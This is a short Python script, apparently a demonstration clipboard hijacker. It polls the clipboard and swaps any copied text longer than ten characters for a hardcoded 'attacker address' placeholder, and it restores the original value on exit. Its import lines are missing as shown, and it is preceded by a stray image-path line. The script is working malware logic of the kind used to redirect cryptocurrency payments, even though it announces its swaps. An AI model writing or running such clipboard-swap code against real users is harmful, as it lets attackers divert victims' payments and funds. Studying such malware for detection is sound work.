 ATTACKER_ADDRESS = "HACKER123456789XYZ"
def monitor_clipboard():
    print("Monitoring clipboard... (Press Ctrl+C to stop)\n")
    last_value = ""
    original_value = None
    replaced_value = None
    try:
        while True:
            current = pyperclip.paste()
            # Detect new copied content (avoid replacing already hacked value)
            if current != last_value and current != ATTACKER_ADDRESS and len(current) > 10:
                print("Copied:", current)
                # Save original value
                original_value = current
                # Replace clipboard with attacker address
                pyperclip.copy(ATTACKER_ADDRESS)
                replaced_value = ATTACKER_ADDRESS
                print("⚠️ Address replaced with attacker address!\n")
                last_value = current
            time.sleep(1)
    except KeyboardInterrupt:
        print("\n🟡 Stopping clipboard monitor...")
        # Restore original clipboard value
        if original_value:
            pyperclip.copy(original_value)
            print("Clipboard restored to original value.")
        # Show last replaced value
        if replaced_value:
            print("Last replaced address:", replaced_value)
        print("Exited cleanly. ✅")
if __name__ == "__main__":
    monitor_clipboard()